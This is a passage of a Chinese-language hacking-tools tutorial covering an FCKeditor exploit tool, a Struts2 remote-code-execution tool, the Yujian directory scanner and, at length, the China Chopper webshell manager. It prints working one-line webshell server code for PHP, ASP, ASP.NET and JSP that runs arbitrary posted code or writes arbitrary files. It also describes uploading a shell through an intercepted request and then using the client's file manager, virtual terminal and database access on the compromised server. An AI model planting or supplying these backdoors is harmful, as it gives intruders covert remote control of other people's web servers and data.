1.FCK编辑器漏洞综合利用工具



2.Struts2终极漏洞利用工具

Struts2终极漏洞:远程代码执行漏洞,获取权限可执行任意命令。

七.上传工具





中国菜刀

中国菜刀以其特色图形界面,支持MYSQL,MSSQL,ORACLE,INFOMIX,ACCESS,支持ADO方式连接的数据库。最强悍的是软件服务端只需要简单的一行代码.这绝对可以排入叉叉最喜欢的十大软件排行榜。(Ps:在某些黑阔手中菜刀算得上是居家旅行,杀人越货的必备神器),究竟中国菜刀怎么使用?下面是叉叉的一些使用方法和经验总结

客户端界面:

在服务端运行的代码如下:

PHP: <?php @eval($_POST['pass']);?>

ASP: <%eval request(“pass”)%>

ASP.NET: <%@ Page Language=”Jscript”%><%eval(Request.Item["pass"],”unsafe”);%>

JSP:<%if(request.getParameter(“f”)!=null)(new java.io.FileOutputStream(application.getRealPath(“”)+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());%>

(注意: ASP.NET要单独一个文件或此文件也是Jscript语言)



叉叉之前在上传漏洞演示,利用burpsuite抓包改包上传最后讲到用菜刀连接,看看是怎么实现的:



在主视图中右键/添加,在弹出的对话框中输入服务端地址,连接的密码(这个必须要),选择正确的脚本类型和语言编码,保存后即可使用文件管理,虚拟终端,数据库管理三大块功能。要是其它都没错误,那么可能就是你把语言编码选错了.

1. 文件管理:缓存下载目录,并支持离线查看缓存目录,上传下载修改文件

2. 虚拟终端:人性化的设计,操作方便;(输入HELP查看更多用法)

3. 数据库管理:图形界面,支持MYSQL,MSSQL,ORACLE,INFOMIX,ACCESS支持ADO方式连接的数据库。

(各种脚本条件下的数据库连接方法请点击数据库管理界面左上角处的配置按钮查看)

关于配置信息怎么填?

PHP脚本:

<T>类型</T> 类型可为MYSQL,MSSQL,ORACLE,INFOMIX中的一种

<H>主机地址<H> 主机地址可为机器名或IP地址,如localhost

< U>数据库用户</U> 连接数据库的用户名,如root

< P>数据库密码</P> 连接数据库的密码,如123455

ASP和ASP.NET脚本:

<T>类型</T> 类型只能填ADO

< C>ADO配置信息</C>

ADO连接各种数据库的方式不一样。如MSSQL的配置信息为

Driver={Sql Server};Server=(local);Database=master;Uid=sa;Pwd=123456

叉叉用本机的mysql来演示:

4.网站蜘蛛功能:织出一张网站的目录结构。下载的列表文件存在桌面,右键菜单/载入URL列表即可以根据地址得到目录结构。

5.定时提醒当闹钟来使吧, 周期:每月/每周/每日/只一次。

6.快速启动

一些常用的快捷方式放在这里,可以指定用户身份运行程序。这部分数据是以加密存储的。

7.浏览器

地址栏输入HELP

8.自定义服务端代码

参考地址:http://www.2cto.com/Article/201307/229041.html

八.后台、目录扫描工具

御剑1.5

打开工具,添加URL

双击添加目录、后台字典文件,设置线程,HTTP响应回显信息

开始扫描